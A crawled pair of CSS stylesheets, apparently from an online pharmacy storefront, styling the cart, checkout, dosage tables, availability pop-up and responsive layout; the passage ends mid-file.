#checkout-cart thead {
    background-color: #eaeaea;
}
#checkout-cart #content .table td:nth-of-type(4),
#checkout-checkout #content .table td:nth-of-type(4) {
    padding: 8px;
    text-align: center;
}

#checkout-cart .cart-btn-group {
    display: inline-block;
}
#checkout-cart .input-group.btn-block ul {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: center;
}
#checkout-cart .cart-img {
    padding: 0;
}
#checkout-cart .cart-quantity {
    padding-top: 2px;
}
#checkout-cart tbody > tr > td {
    vertical-align: middle;
}
#prescription-prescription .panel-body {
    padding: 0 15px;
}
#collapse-checkout-confirm .panel-body {
    padding: 0;
}
#collapse-checkout-confirm .table-bordered,
#collapse-checkout-confirm .table-responsive {
    border: 0;
}
.total-amount {
    font-weight: bold;
    font-size: 16px;
}
#form-review #review {
    margin-bottom: 30px;
}
#form-review h2 {
    margin-bottom: 0;
}
#checkout-checkout .accepte-rules-pay {
    display: inline-block;
    margin-bottom: 10px;
}
#checkout-checkout .confirm-table tr:first-child {
    display: none;
}
#checkout-checkout .table-bordered > thead > tr > td {
    bottom: 0;
}
#checkout-checkout .confirm-table,
#checkout-checkout .table-bordered tbody {
    border-bottom: 2px solid #ddd;
}
.box__wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    background-color: #40964b;
    padding: 15px;
    color: #ffffff;
}
.box__wrapper p {
    color: #ffffff;
}
.img__wrapper {
    max-width: 400px;
    margin: 0;
}
.box-text__wrapper {
    max-width: 400px;
}
.box__title {
    color: #ffffff;
    font-size: 30px;
}
.box__img {
    width: 100%;
}
a.box-link {
    color: #ffffff;
    text-decoration: underline;
}
a.box-link:hover {
    color: #ffffff;
    text-decoration: none;
}
img.left-icon {
    width: auto;
}
#content .table.product__table-dosage > thead > tr > th {
    text-align: center;
}
#content .table.product__table-dosage > thead > tr > th:first-child {
    text-align: left;
}
.table.product__table-dosage > tbody > tr > td {
    padding: 0;
    line-height: 1;
    vertical-align: middle;
    text-align: center;
}
.table.product__table-dosage .addtocart {
    width: 100%;
}
.table.product__table-dosage > tbody > tr > td:first-child {
    padding-left: 10px;
    text-align: left;
}
.table.product__table-dosage .product_old-price {
    text-decoration:line-through;
}
#content .table.product__table-dosage .product_special-price {
    color: red;
    text-align: center;
}
/* Blog product */
.single-blog-content .blog__prod {
    width: 200px;
    float: left;
    margin-right: 20px;
    margin-bottom: 10px;
}
.single-blog-content .blog__prod img {
    display: block;
    width: 160px;
    margin: auto;
    float: none;
}
.single-blog-content .blog__prod a {
    background-color: #40964b;
    color: #ffffff;
    width: 100%;
    height: 46px;
    line-height: 46px;
    display: inline-block;
    text-align: center;
}
    

/* IE 9 style */
.ie9 #checkout-cart .cart-btn-group:first-child {
    display: block;
    width: 58px;
}
.ie9 #checkout-cart .input-group.btn-block ul {
    display: inline-block;
}
.ie9 .input-group .form-control[name^=quantity] {
    margin-right: 3px;
}
.ie9 #prescription-prescription .body_param label {
    text-align: center;
    line-height: 40px;
}
.ie9 .box__wrapper {
    display: block;
}
.ie9 .img__wrapper {
    display: inline-block;
    vertical-align: middle;
}
.ie9 .box-text__wrapper {
    display: inline-block;
    vertical-align: middle;
    margin-left: 20px;
}
.ie9 .sidebar-contant .pro-media {
    display: inline-block;
    vertical-align: middle;
}
.ie9 .sidebar-contant .pro-detail-info {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
}

/* scrollbar */
body::-webkit-scrollbar {
  width: 10px;
}
 
body::-webkit-scrollbar-track {
    background-color: #F8F8F8;
}
 
body::-webkit-scrollbar-thumb {
    background-color: darkgrey;
}
body::-webkit-scrollbar-thumb:hover  {
    background-color: #4dafa0;
}

.btn-primary {
    background-color: #40964b;
    border-color: #40964b;
}

.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus {
    background-color: #272b37;
    border-color: #272b37
}


/* !!!  */
.is-available__block {
	padding-left: 0;
	padding-right: 0;
}
.is-available {
	padding: 16px;
	border: 1px solid #d7d7d7;
	text-align: center;
}
.is-available__title {
	font-size: 22px;
	color: #000000;
	font-weight: 700;
	padding-bottom: 33px;
	margin: 0;
	position: relative;
}
.is-available__title::after {
	position: absolute;
	content: '';
	width: 30px;
	height: 2px;
	bottom: 16px;
	left: 50%;
	transform: translateX(-50%);
	background-color: #40964b;
}
.is-available__text {
	font-size: 16px;
	line-height: 20px;
	color: #333333;
	font-weight: 400;
}

.is-available__form-wrapper {
	margin-top: 16px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.g-recaptcha {
	transform: scale(0.7);
}

.is-available__email {
	max-width: 360px;
	width: 100%;
	height: 56px;
	border: 2px solid #40964b;
	text-align: center;
}

.is-available__btn {
	width: 126px;
	height: 56px;
	background-color: #40964b;
	border: none;
	color: #fff;
	transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}

.is-available__btn:hover {
	background: #272b37;
}

/* !!!  */

/* popup  */
.modal.modal_review_sent.modal__is-available {
	display: none;
}
.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow-x: hidden;
	overflow-y: auto;
	outline: 0;
	background: rgba(0, 0, 0, 0.5);
	opacity: 1;
}
.modal_review_sent.modal__is-available .modal-dialog {
	max-width: 600px;
	width: 100%;
}
.modal_review_sent.modal__is-available .modal-dialog {
	transform: translateX(-50%) translateY(-50%);
	margin: auto;
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 15px;
}
.modal_review_sent .modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	background: #fff;
	position: relative;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 0;
	outline: 0;
}
.modal_review_sent.modal__is-available .modal-body {
	padding: 45px;
}
.modal_review_sent .modal-body {
	text-align: center;
	position: relative;
}

.modal__is-available .btn-close {
	display: block;
	width: 13px;
	height: 12px;
	position: absolute;
	top: 10px;
	right: 10px;
	background-color: #ffffff;
	outline: none;
	border: 0;
	cursor: pointer;
	background-image: url(../images/x.svg);
	background-repeat: no-repeat;
	background-position: center;
}

.margin_auto {
	word-wrap: break-word;
	margin: 0 auto;
}

.modal__is-available.modal_review_sent .modal-body h4 {
	font-size: 24px;
	line-height: 36px;
	color: #333333;
	font-weight: bold;
	text-align: center;
	margin: 0;
	text-transform: uppercase;
}
.modal_review_sent.modal__is-available .modal-body p {
	margin: 20px auto;
	font-size: 16px;
	line-height: 24px;
	color: #333333;
	text-align: center;
}

.modal_review_sent.modal__is-available .modal-body .button_contact_us-close {
	position: relative;
	display: inline-block;
	margin: 0;
	height: 48px;
	width: 200px;
	box-shadow: none;
	background-color: #40964b;
	color: #fff;
	border: none;
	transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}

.modal_review_sent.modal__is-available .modal-body .button_contact_us-close:hover {
	background: #272b37;
}

/* start cont-us recaptcha  */
.form-group .g-recaptcha {
    transform: scale(1);
    display: inline-block;
}
.form-group legend {
    line-height: 22px;
    color: #000;
    font-size: 15px;
    font-family: "Lato",sans-serif;
}

.form-group legend:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}
.recaptcha-block {
    text-align: center;
}

/* end cont-us recaptcha  */

@media screen and (max-width: 1199px) {
	.is-available__form-wrapper {
		padding: 0px 10px;

	}
	.is-available__form-wrapper {
		flex-wrap: wrap;
		justify-content: center;
		flex-direction: column;
	}

    #content table.table {
        display: block;
        overflow-x: scroll;
    }
}

@media screen and (max-width: 767px) {
	.is-available__form-wrapper {
		flex-wrap: wrap;
		justify-content: center;
	}
}

@media screen and (max-width: 423px) {
    .is-available {
        padding: 5px;
    }
    .is-available__form-wrapper {
        padding: 0;
    }


	.is-available__email {
		max-width: 100%;
	}
	.is-available__btn-label {
		max-width: 100%;
	}
}

@media screen and (max-width: 360px) {
    .g-recaptcha {
        width: 100%;
    }
}
/* popup  */

--- FILE ---
content_type: text/css
request_url: https://medicaments-libre.com/catalog/view/theme/pwr001/stylesheet/responsive.css?v=1.0
body_size: 6739
content:
/*
 * 	Responsive CSS File
 *	v1.0
 */

/* clearfix */

/* @media (min-width: 1350px) {
    .container {
        width: 1350px;
    }
}

@media only screen and (min-width: 1200px) and (max-width: 1379px) {
    .container {
        width: 1200px;
        max-width: 100%;
        padding: 0 15px;
    }

    .sidebar-title h3 {
        font-size: 20px;
    }
} */

@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }

    .banner {
        min-height: 410px;
    }

    .banner.inner-banner {
        min-height: 1px;
    }

    .cate-banner2 .cate-banner-img {
        position: absolute;
        top: 100%;
        max-width: 100%;
    }
		.short-by span,
		.show-item span {
			display: block;
		}

}

@media (max-width: 1199px) {
    .column-20per {
        width: 30%;
        float: left;
        padding-left: 10px;
        padding-right: 10px;
    }

    .column-80per {
        width: 70%;
        float: left;
        padding-left: 10px;
        padding-right: 10px;
    }

    .container {
        padding: 0 15px;
    }

	/* Header */

    .category-dropdown select {
        width: 220px;
    }
		.common-home #banner1,
		.common-home #banner2 {
			float: left;
			width: 50%;
		}

	#menu .nav > li {
		padding: 0;
	}
	#menu .nav > li > a {
		padding: 16px;
	}

	.header-center{
		width:35%;
	}

	.header-right{
		width:35%;
	}

	#cart{
		float:right;
        margin: 23px 0;
	}

	.header-right-part .shipping-icon{
		width: 150px;
		float: right;
	}
    .header-right-part {
        margin: 22px 0;
    }

	/* .top-search-bar{
        margin:20px 0;
    } */

	#search .input-lg{
		width:100%;
		float:none;
	}

	/* Column */

    .ser-feature-block .feature-box {
        margin-bottom: 20px;
    }

    .banner-detail .banner-detail-inner .banner-title {
        font-size: 35px;
        line-height: 35px;
    }

    .banner-detail .banner-detail-inner .banner-subtitle {
        margin: 10px 0 15px;
    }

    .sub-banner-block {
        margin-top: 0px;
    }

    .sub-banner .sub-banner-detail .sub-banner-title, .sub-banner .sub-banner-detail .sub-banner-subtitle {
        font-size: 28px;
        line-height: 33px;
    }

    .sub-banner.sub-banner4 .sub-banner-detail {
        top: 50px;
    }

    .sub-banner.sub-banner4 .sub-banner-title {
        font-size: 28px !important;
        line-height: 33px !important;
    }

    .sub-banner.sub-banner4 .sub-banner-subtitle {
        font-size: 20px !important;
        line-height: 25px !important;
    }

    .sub-banner.sub-banner4 a.sub-btn {
        margin-top: 20px;
    }

    .sub-banner.sub-banner5 .sub-banner-detail {
        left: -70px;
        top: 92px;
    }

    .sub-banner-block {
        margin-top: 15px;
    }

    .perellex-delail .perellex-title {
        font-size: 20px;
        line-height: 24px;
    }

    .perellex-delail .perellex-subtitle {
        margin: 10px 0;
    }

    .perellex-banner .sub-btn {
        padding: 10px 20px;
    }

    .shop-list-view .detail-inner-left {
        border-left: none;
    }

    .shop-list-view .detail-inner-left .right-side {
        float: none;
    }

    .ser-feature-block {
        padding: 15px 0px;
    }

	.blog-main .blog-contant{
		margin-top: 0px;
	}

    .newsletter-inner input {
        margin-left: 0;
    }

	.payment{
		margin-top:9px;
	}

	.newsletter-inner{

	}

	/* .newsletter-title .title{
		display:none;
	} */

	.newsletter-inner input{
		width:100%;
	}

    .blog-main .blog-detail .blog-detail-inner {
        margin-top: 5px;
    }
    #content .box__wrapper {
        justify-content: center;
    }

}

@media (min-width: 992px) {
    .mobile-sub-menu {
        display: inline !important;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px){
	/* Header */

	/* Content */
	.newsletter {
		padding: 0px;
	}

	.newsletter-inner .main_title {
		font-size: 26px;
	}

    .cat-block .mlr_-25 {
        margin-left: -15px;
        margin-right: -15px;
    }

    .cat-block .plr-25 {
        padding-left: 15px;
        padding-right: 15px;
    }

    .cate-banner2 .cate-banner-img {
        position: absolute;
        top: 100%;
        max-width: 100%;
    }

	/* Footer */
}
@media only screen and (min-width: 768px) and (max-width: 991px){

	/* Content */

    /* .sub-banner .sub-banner-detail {
        left: 10px;
    }

    .sub-banner .sub-banner-detail .sub-banner-title {
        font-size: 18px;
        padding: 5px 30px;
    }

    .sub-banner .sub-banner-detail .sub-banner-subtitle {
        float: left;
        padding: 6px 30px;
        font-size: 15px;
    }

    .special-products-block .pro-detail-main .bottom-detail {
        bottom: -90px;
    } */

}
@media (max-width: 991px) {

    .ptb-85 {
        padding-top: 75px;
        padding-bottom: 75px;
    }

    .pt-85 {
        padding-top: 75px;
    }

    .pb-85 {
        padding-bottom: 75px;
    }

    .center-sm {
        text-align: center;
    }

	.float-none-sm {
        float: none !important;
    }

    .float-left-sm {
        float: left !important;
    }

    .float-right-sm {
        float: right !important;
    }

    .ptb-sm-0 {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    .pt-sm-0 {
        padding-top: 0px;
    }

    .pb-sm-0 {
        padding-bottom: 0px;
    }

    .ptb-sm-15 {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .pt-sm-15 {
        padding-top: 15px;
    }

    .pb-sm-15 {
        padding-bottom: 15px;
    }

    .ptb-sm-30 {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .pt-sm-30 {
        padding-top: 30px;
    }

    .pb-sm-30 {
        padding-bottom: 30px;
    }

    .ptb-sm-60 {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .pb-sm-60 {
        padding-bottom: 60px;
    }

    .pt-sm-60 {
        padding-top: 60px;
    }

    .mtb-sm-30 {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .mt-sm-30 {
        margin-top: 30px;
    }

    .mb-sm-30 {
        margin-bottom: 30px;
    }

    .mtb-sm-15 {
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .mt-sm-15 {
        margin-top: 15px;
    }

    .mb-sm-15 {
        margin-bottom: 15px;
    }

	/* Header */

    .header-middle .container {
        position: relative;
    }

    .header-bottom {
        display: block;
        /* margin-bottom: 15px; */
    }

    .search-responsive {
        margin-right: 0;
    }

    header#header {
        position: static;
    }

    .navbar-brand > img {
        height: 42px;
    }

    .nav.navbar-nav.navbar-left {
        width: 100%;
        margin: 0;
    }

    .navbar-nav > li {
        padding: 0;
    }

    .navbar-nav > li > a {
        color: #fff;
        padding: 8px 18px;
        font-size: 14px;
        font-weight: 400;
    }

    .navbar-toggle {
        display: block;
    }

    /* #top .btn-group > button.btn-link {
        color: #fff;
    } */

    .header-right-part {
        margin: 0 0 14px;
    }

    .navbar-collapse {
        background: none repeat scroll 0 0 #222;
        bottom: 0;
        border-bottom: 0;
        display: inline-block !important;
        height: 100% !important;
        left: -250px;
        position: fixed !important;
        top: 0 !important;
        margin: 0 !important;
        transition: all 0.4s ease 0s;
        -moz-transition: all 0.4s ease 0s;
        -webkit-transition: all 0.4s ease 0s;
        -o-transition: all 0.4s ease 0s;
        -webkit-box-shadow: 0px 0 1px rgba(0, 0, 0, 0.2);
        -moz-box-shadow: 0px 0 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 0 1px rgba(0, 0, 0, 0.2);
        width: 250px;
        z-index: 2;
    }

    .navbar-collapse.menu-open {
        left: 0;
    }

    .navbar-collapse.in {
        display: block !important;
    }

    .navbar-nav > li {
        float: none;
    }

    .header-inner .navbar-collapse, .header-inner .navbar-collapse ul {
        width: 100%;
    }

    .megamenu {
        transform: rotateY(0deg);
        -webkit-transform: rotateY(0deg);
        -moz-transform: rotateY(0deg);
        -o-transform: rotateY(0deg);
    }

    .megamenu .level2 > a {
        color: #ffee00;
    }

    .megamenu .sub-menu-level2 li.level3 > a {
        color: #6d6d6d;
    }

    .header-right-part {
        display: inline-block;
        /* padding: 0 170px 0 0; */
        width: 100%;
		margin-bottom:0px;
		position:relative;
    }

	.top-search-bar {
		margin: 0px 0 15px;
	}

    .header-right-part ul li.mobile-view-search {
        width: 100%;
    }

    .search-box {
        padding: 0;
    }

    .search-box .search-btn {

    }

    .header-link-dropdown {
        top: 63px;
    }

    /* .search-responsive{
            display:block;
    } */

	.header-right{
		width:100%;
		padding: 0 15px;
	}

	#top.top-responsive {
		display: block;
		padding:0px;
		position:absolute;
		right:45px;
		top:30px;
	}


	/* Menu */

    .navbar-collapse {
        padding: 15px 15px 0 0px;
    }

    .megamenu .level2 > a {
        position: relative;
        margin-bottom: 2px;
    }

    .megamenu .level2 > a:before {
        content: "";
        font-family: FontAwesome;
        position: absolute;
        left: -11px;
    }

    .nav > li:hover {
        overflow: hidden;
    }

    .megamenu {
        background-color: transparent;
        border-top: none;
        position: relative;
        left: auto;
        top: auto;
        opacity: 1;
        padding: 0px 30px;
        transition: none 0s ease 0s;
        -moz-transition: none 0s ease 0s;
        -webkit-transition: none 0s ease 0s;
        -o-transition: none 0s ease 0s;
    }

    .megamenu .sub-menu-level1 li.level2 {
        float: none;
        margin-bottom: 15px;
    }

    .megamenu .megamenu-inner-top .level2 {
        margin-bottom: 15px;
    }
    #menu{
        display: none;
    }
    #wrapper {
        display: block !important;
    }

	/* content */

    .inner-banner {
        margin-top: 0;
         padding: 100px 0;
    }

    .flex-direction-nav {
        display: none;
    }

    .banner-detail {
        top: 15%;
    }

    .banner-detail .banner-detail-inner .banner-title {
        font-size: 30px;
    }

    .banner-detail .banner-detail-inner .banner-subtitle {
        margin: 0px 0 15px;
        font-size: 20px;
    }

    .sub-banner-block.pt-30 {
        padding-top: 10px;
    }

    .sub-banner .sub-banner-detail .sub-banner-title, .sub-banner .sub-banner-detail .sub-banner-subtitle {
        font-size: 20px;
        line-height: 25px;
    }

    .sub-banner.sub-banner2 .sub-banner-detail, .sub-banner.sub-banner3 .sub-banner-detail {
        bottom: 25px;
    }

    .sub-banner.sub-banner3 .sub-banner-detail .sub-banner-type {
        margin-top: 10px;
    }

    .sub-banner .sub-banner-detail span {
        margin: 20px 0 15px;
    }

    .sub-banner-block .sub-banner img {
        transform: scale(1) !important;
    }

    .sub-banner.sub-banner4 .sub-banner-detail {
        top: 18px;
    }

    .sub-banner.sub-banner4 a.sub-btn {
        margin-top: 15px;
        padding: 10px 20px;
    }

    .sub-banner.sub-banner5 .sub-banner-detail {
        left: -60px;
        top: 66px;
    }

    .special-products-block .pro-detail-main {
        min-height: 1px !important;
    }

    .cate-banner-detail .cate-banner-title {
        color: #fff !important;
    }

    .cate-banner .cate-banner-more a::before {
        width: 0 !important;
    }

    .cate-banner-detail .cate-banner-more a {
        color: #ffee00 !important;
    }

    .cat-img img, .cat-box-inner li .pro-media img {
        transform: scale(1) !important;
    }

    .about-title {
        font-size: 25px;
        line-height: 45px;
    }

	.newsletter {
		background-size: cover;
	}

	.newsletter-inner p {
		margin-bottom: 15px;
	}

	.newsletter-inner span {
		margin-bottom: 20px;
	}

	.header-inner button i.fa {
		font-size: 24px;
	}

    .header-inner {
        width: 100%;
        position: relative;
        display: inline-block;
    }

    .navbar-header {
        width: 100%;
    }

    .header-right-link {
        position: absolute;
        right: 55px;
        top: 0;
    }

    .navbar-toggle {
        color: #fff;
        margin-top: 20px;
        margin-right: -12px;
        height: 45px;
        width: 45px;
    }

	.perellex-delail .perellex-title{
	 	font-size:22px;
	}

    .perellex-delail .perellex-subtitle {
        width:80%;
    }

    .perellex-bg-color {
        background-color: transparent;
    }

    .brand {
        padding: 42px 0 0px;
    }

    .error-block-bg {
        background: none;
    }

    .owl-carousel {
        overflow: hidden;
        padding-top: 7px;
    }

    #slideshow0.owl-carousel {
        padding-top: 0;
    }

    .cat-block .owl-carousel {
        overflow: visible;
    }

    .cat-block .product-slider .owl-next {
        right: 0;
    }

    .cat-block .product-slider .owl-prev {
        right: 40px;
    }

    .client-main .owl-carousel {
        padding-top: 20px;
        margin-top: -20px;
    }

    .blog-item .blog-media img {
        transform: scale(1) !important;
        opacity: 1 !important;
    }

    .blog-main .blog-detail {
        position: relative;
        bottom: auto;
    }

    .blog-main .blog-detail .post-info {
        position: relative;
        bottom: auto;
    }

    .blog-main .blog-contant {
        padding: 0 25px 0 0;
        margin-top: 0;
    }

    .blog-tag {
        display: inline-block;
    }

    .blog-main .blog-detail .blog-detail-inner {
        background-color: transparent;
        color: #7c7c7c;
    }

    .blog-main .blog-title a, .blog-main .blog-detail .post-info ul li a {

    }

	.blog-detail p,.blog-main .blog-title{
		margin-bottom:10px;
	}
	.blog-main.owl-slider .owl-controls .owl-buttons .owl-prev,.blog-main.owl-slider .owl-controls .owl-buttons .owl-next{
		bottom:15px;
	}

    #brand-logo .owl-controls .owl-buttons .owl-prev {
        left: 0;
    }

    #brand-logo .owl-controls .owl-buttons .owl-next {
        right: 0;
    }

    .product-item:hover .product-item-details {
        margin-top: 5px;
    }

    .product-item .product-detail-inner {
        position: relative;
        bottom: auto !important;
        opacity: 1;
    }

    .cat-box-inner .cart-link button {
        opacity: 1;
    }

    .product-item:hover .product-item-details {
        top: 0;
    }

    .product-item .detail-inner-left ul li a, .product-item .detail-inner-left ul li button span {
        transform: perspective(1300px) rotateY(0deg);
        -webkit-transform: perspective(1300px) rotateY(0deg);
        -moz-transform: perspective(1300px) rotateY(0deg);
        -o-transform: perspective(1300px) rotateY(0deg);
    }

    .product-item .product-image img {
        -ms-transform: scale(1) !important;
        -webkit-transform: scale(1) !important;
        transform: scale(1) !important;
    }

    .ser-feature-block {
        -webkit-background-size: cover;
        background-size: cover;
    }

    .ser-feature-block .feature-box {
        display: inline-block;
        border-right: none;
        border-bottom: 1px solid #868982;
        margin-top: 12px;
        margin-bottom: 0;
    }

    .product-slider .owl-prev, .product-slider .owl-next {
        opacity: 1;
    }

    .product-slider .owl-prev::after, .product-slider .owl-next::after {
        font-size: 23px;
        line-height: 22px;
    }

    .product-slider .owl-prev {
        left: 0px;
    }

    .product-slider .owl-next {
        right: 0px;
    }

    .client-main .owl-buttons {
        display: none;
    }

    .cat-img {
        display: inline-block;
    }

    .show-item {
        width: 100%;
        margin-top: 20px;
    }

    .sidebar-title h3 {
        font-size: 20px;
    }

    .about-title {
        font-size: 25px;
        line-height: 45px;
    }

    .newsletter-box {
        max-width: 440px;
        margin: 0 auto;
    }

    .newsletter-inner input {
        margin-left: 0;
    }

    .newsletter-title .title span {
        display: none;
    }

    .ser-feature-block .feature-box.feature1 {
        background-position: 5px 0px !important;
    }

    .ser-feature-block .feature-box.feature2 {
        background-position: 5px -100px !important;
    }

    .ser-feature-block .feature-box.feature3 {
        background-position: 5px -197px !important;
    }

    .ser-feature-block .feature-box.feature4 {
        background-position: 5px -291px !important;
    }

    .ser-feature-block .feature-box .ser-title {
        font-size: 20px;
    }

    .footer-static-block .title span {
        display: none;
    }

    .ser-feature-block .feature-box {
        border-bottom: none;
    }

	.footer-top{
		padding: 0 30px;
	}
	footer .container {
		width: 100%;
	}

    .ser-feature-block {
        margin-bottom: 30px;
    }

    .footer-middle .border-l {
        border-left: none;
    }

    .footer-static-block {
        position: relative;
        /* margin-bottom: 10px;
        border-bottom: 1px solid #565656; */
    }

    .footer-static-block .title {
        margin-bottom: 15px;
        font-size: 20px;
    }

    .footer-static-block .footer-block-contant {
        display:none;
        margin-bottom: 20px;
    }

    .footer .f-col:last-child .footer-static-block {border-bottom:none;}
    .footer-static-block span.opener {
        background:url(../images/sprite.png) no-repeat scroll 0 0;
        height: 30px;
        width: 30px;
        display: inline-block;
        position: absolute;
        right: 0;
        cursor:pointer;
        z-index: 10;
    }
    .footer-static-block span.plus {background-position: -92px -375px;}
    .footer-static-block span.minus {background-position: -92px -413px;}

    #menu .level {
        position: relative;
    }

    #menu .mobile-sub-menu {display:none;}
    /* .footer .f-col ul li:last-child {border-bottom:none;} */
    #menu span.opener {
        background:url(../images/sprite.png) no-repeat scroll 0 0;
        height: 25px;
        width: 25px;
        display: inline-block;
        position: absolute;
        right: 0;
        top: 6px;
        cursor:pointer;
        z-index: 1;
    }
    #menu span.plus {background-position: -94px -378px;}
    #menu span.minus {background-position: -94px -416px;}

    .footer_social ul li i.fa {
        background: transparent !important;
        height: 35px;
        width: 35px;
        padding: 9px;
    }

	.payment{
		float:none;
		text-align:center;
	}

	.footer_social{
		 clear:both;
	}

	.newsletter-inner {
		width:100%;
		/* margin: 10px 0; */
		display: inline-block;
		padding: 0;
	}

	/* Footer */

	.toolbar .pagination-bar {
		margin-bottom: 7px;
		text-align: center;
	}

    .toolbar.page-results {
		text-align: center;
	}
	#related_slide .btn-color {
		width: 100%;
	}
	.common-home #banner1,
	.common-home #banner2 {
		float: left;
		width: 50%;
	}
	.common-home #banner1 img,
	.common-home #banner2 img {
		margin: auto;
	}
	#cart {
		margin: 0;
	}
}
@media (max-width: 767px) {

    .column-20per {
        width: 100%;
        float: left;
        padding-left: 10px;
        padding-right: 10px;
    }

    .column-80per {
        width: 100%;
        float: left;
        padding-left: 10px;
        padding-right: 10px;
    }

    .center-xs {
        text-align: center;
    }

	.float-none-xs {
        float: none !important;
    }

    .float-left-xs {
        float: left !important;
    }

    .float-right-xs {
        float: right !important;
    }

    .ptb-85 {
        padding-top: 55px;
        padding-bottom: 55px;
    }

    .pt-85 {
        padding-top: 55px;
    }

    .pb-85 {
        padding-bottom: 55px;
    }

    .mtb-40 {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .mt-40 {
        margin-top: 30px;
    }

    .mb-40 {
        margin-bottom: 30px;
    }


    .ptb-xs-0 {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    .pt-xs-0 {
        padding-top: 0px;
    }

    .pb-xs-0 {
        padding-bottom: 0px;
    }

    .ptb-xs-30 {
        padding-top: 30px;
        padding-bottom: 30px;
    }

    .pt-xs-30 {
        padding-top: 30px;
    }

    .pb-xs-30 {
        padding-bottom: 30px;
    }

    .ptb-xs-60 {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    .pb-xs-60 {
        padding-bottom: 60px;
    }

    .pt-xs-60 {
        padding-top: 60px;
    }

    .mtb-xs-30 {
        margin-top: 30px;
        margin-bottom: 30px;
    }

    .mt-xs-30 {
        margin-top: 30px;
    }

    .mb-xs-30 {
        margin-bottom: 30px;
    }

    .mt-xs-20 {
        margin-top: 20px;
    }

    .mtb-xs-0 {
        margin-top: 0px;
        margin-bottom: 0px;
    }

    .mt-xs-0 {
        margin-top: 0px;
    }

    .mb-xs-0 {
        margin-bottom: 0px;
    }

    .newsletter-img {
        display: none;
    }
    #newslater-popup {
        display: inline;
    }

	/* Header */
    .top-link > ul > li {
        border-right: 1px solid #dedede;
        float: left;
        line-height: 22px;
        min-width: 38px;
        padding: 5px 10px !important;
        text-align: center;
    }

    .header-top-inner {
        padding: 0;
    }

    .header-right-part .header-right-text, .header-right-part .header-price {
        display: none;
    }

    .header-right-part .cart-icon > a span {
        background-position: -44px -192px !important;
    }

    .category-dropdown select {
        width: 100px;
    }

	/* Content */
    .inner-banner .banner-detail h1 {
        font-size: 30px;
    }

    h2.main_title {
        font-size: 25px;
    }
    #content h2 {
        font-size: 20px;
        line-height: 1.4;
        margin-bottom: 0;
    }
    #content h1 {
        font-size: 22px;
        line-height: 1.1;
    }
    .banner-detail .banner-detail-inner .banner-title {
        font-size: 25px;
        line-height: 25px;
    }

    .banner-detail .banner-detail-inner span.offer {
        font-size: 14px;
        padding: 5px 20px;
        margin-top: 0;
        letter-spacing: 1px;
    }

    .banner-detail .banner-detail-inner span.slogan {
        margin-bottom: 10px;
    }

    .bread-crumb .page-title {
        margin-bottom: 10px;
    }
		.bread-crumb {
			padding: 15px 0px;
    	margin-bottom: 10px;
		}
		.shorting .view {
			margin-right: 10px;
		}

    .sub-banner-block {
        padding-top: 0;
    }

    .sub-banner {
        /*display: inline-block;*/
        max-width: 100%;
        /*margin: 20px auto 0;*/
    }

    .col-xs-6 .sub-banner2, .col-xs-6 .sub-banner4 {
        float: right;
    }

    .col-xs-6 .sub-banner3, .col-xs-6 .sub-banner5 {
        float: left;
    }

    .sub-banner.sub-banner5 .sub-banner-detail {
        left: -105px;
        top: 112px;
    }

    .sub-banner.sub-banner4 .sub-banner-detail {
        top: 90px;
    }

    .sub-banner .sub-banner-detail .sub-banner-title, .sub-banner .sub-banner-detail .sub-banner-subtitle {
        font-size: 35px;
        line-height: 40px;
    }

    .ser-feature-block {
        max-width: 380px;
        margin: auto;
        padding: 15px 10px;
    }

    .special-products-block {
        text-align: center;
    }

    .special-products-block .product-image {
        /* display: inline-block; */
        float: none;
    }

    .special-products-block .pro-detail-main {
        min-height: 0px !important;
        margin-left: 0;
        margin-top: 30px;
        text-align: left;
    }

    .special-products-block .pro-detail-main .bottom-detail {
        position: relative;
        margin-top: 20px;
    }

    .special-products-block .product-item {
        float: none;
    }

    .shop-list-view .bottom-detail ul li {
        padding: 0 10px;
    }

    .shop-list-view .bottom-detail ul li:first-child {
        padding: 0;
    }

    .shop-list-view .bottom-detail ul li:last-child {
        padding-right: 0;
    }

    .shop-list-view .bottom-detail ul li > a {
        font-size: 0;
    }

    .shop-list-view .bottom-detail ul li > a span {
        margin-right: 0;
    }

    .common-home .box-products .product-thumb {
        display: inline-block;
        max-width: 100%;
    }

    .box-products.row, .row.category-page {
        margin: 0 -5px;
    }

    .box-products .col-xs-6, .product-grid.col-xs-6 {
        padding: 0 5px;
    }

    .partner-block ul li {
        width: 50%;
    }

    .partner-block ul li:nth-child(3n) {
        border-right: 1px solid #e8e8e8;
    }

    .partner-block ul {
        margin-right: -1px;
    }

    .checkout-step ul {
        display: inline-block;
    }

    .checkout-step ul li {
        float: none;
        margin-bottom: 15px;
    }

    .account-content {
        padding: 0;
    }

    .table-responsive {
        display: inline-block;
    }

    .account-sidebar ul li.active a::after, .account-sidebar ul li:hover a::after {
        border-width: 0px;
    }

    .account-sidebar ul li.active a .fa, .account-sidebar ul li:hover a .fa {
        right: 15px;
    }

